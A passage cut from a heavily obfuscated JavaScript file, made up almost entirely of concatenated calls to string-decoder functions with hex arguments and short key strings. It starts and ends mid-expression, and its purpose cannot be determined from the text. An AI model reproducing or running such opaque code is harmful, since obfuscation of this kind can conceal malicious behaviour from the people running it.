'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f